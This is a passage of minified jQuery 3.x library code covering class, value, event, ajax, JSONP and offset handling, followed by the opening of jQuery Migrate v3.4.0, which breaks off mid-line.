i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});jQuery.noConflict();/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object 